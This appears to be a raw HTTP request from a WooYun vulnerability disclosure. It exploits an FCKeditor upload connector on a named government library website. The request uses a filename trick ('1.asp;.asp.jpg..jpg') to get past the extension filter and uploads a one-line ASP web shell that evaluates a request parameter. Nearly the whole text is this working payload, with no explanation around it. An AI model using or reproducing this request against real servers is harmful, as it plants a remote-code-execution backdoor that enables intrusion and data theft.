 POST /comm/admin/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=FileUpload&Type=Image&CurrentFolder=%2F HTTP/1.1
Host: lib.jckjj.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lib.jckjj.gov.cn/comm/admin/FCKeditor/editor/filemanager/browser/default/frmupload.html
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------841527639731
Content-Length: 222
-----------------------------841527639731
Content-Disposition: form-data; name="NewFile"; filename="1.asp;.asp.jpg..jpg"
Content-Type: application/octet-stream
<%eval request("xxoo")%>
-----------------------------841527639731--
www.wooyun.org